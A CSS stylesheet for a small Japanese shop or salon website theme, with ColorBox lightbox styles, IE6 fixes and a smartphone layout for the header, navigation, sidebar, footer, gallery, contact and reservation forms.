#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid ##2d1905;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {                                                                      
  font-size: 13px;
  }

img { 
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}
	
html>body #wrapper {
  background-image: none;
	background: rgba(255,255,255,0.6); 
	}	

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
  float: none;
  width: 100%;
  margin: 0;
  }
	
div#wrapper_inner {
	margin: 0 20px;
	}

div#main {
  margin: 0 ;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 40px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }  

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer { 	
  color: #575757;
  }
  
div#footer_inner {
  border-top: 1px solid #b1957b;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: rgba(67,38,10,0.3);
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }   
  
h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;	
	}
	
.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;	
	background-image: url(/img/theme_beauty/navi_arrow_15.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	background-color: rgba(255,255,255,0.6);    
	}		

html>body #navi ul li a:hover {
	background-size: 30px 18px;
  background-image: url(/img/theme_beauty/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;                          
	}

html>body #navi ul li .active {
	background-size: 30px 18px;
  background-image: url(/img/theme_beauty/navi_arrow_white.png);
  background-repeat: no-repeat;
	background-position: right center;
  }
  
#navi ul.sub_navi {
	margin: 20px 0 15px;
	border-top: none;
	}  
	
#navi ul.sub_navi li a {
  margin: 0 0 5px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background: no-repeat 23px 4px url(/img/theme_beauty/sub_navi_arrow_15.png);
	}
	
#navi ul.sub_navi li a:hover {  
	background: no-repeat 23px 4px url(/img/theme_beauty/sub_navi_arrow_15_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
display: -webkit-box;
-moz-box-align: center;
-webkit-box-align: center;
-moz-box-pack: center;
-webkit-box-pack: center;
  color: #ffffff;
	background: rgb(67,38,10);
	background: rgba(67,38,10,0.6);;      
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}
			
.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */
  
.qr_area_smartphone {
  border: none;
  margin: 0;  
  padding: 0;
  }  

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
	
.counter_title {
  border: none;
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
display: -webkit-box;
-moz-box-align: center;
-webkit-box-align: center;
-moz-box-pack: center;
-webkit-box-pack: center;
  color: #ffffff;
	background: rgb(67,38,10);
	background: rgba(67,38,10,0.6);;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: rgba(255,255,255,0.6);
  margin: 0 20px 20px;
  border: 1px solid #b1957b;
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #575757;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #825428;
  padding-top: 10px;
  border-top: 1px dotted #b1957b;
  clear: both;
  text-align: center;
  }

.copyright_smartphone {
  color: #575757;
  padding-top:  20px; 
  border-top: 1px solid #b1957b;
  margin: 10px 0;
  float: none;
  text-align: center;
  }

.powered_smartphone {
  color: #575757;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 20px 0;
  }	

.caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }    
  
.page_title_top {
  float: none;
	text-align: center;
	}  
	
.page_title_info{
	font-size: 20px;
  }
	
.information_area ul {
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
			
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */
	
.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
  border-bottom: 1px dotted #2d1905;
	}		
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #575757;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}

.table_detail {
	background-image: none;
	background-color: rgba(255,255,255,0.5);
	}	
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}		

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button {
  width: 100%;
  }  	
	
.contact_name {
	width: 100%;
	}
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt{
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
  line-height:2.5em;
  vertical-align: bottom;
  }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }    

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

}
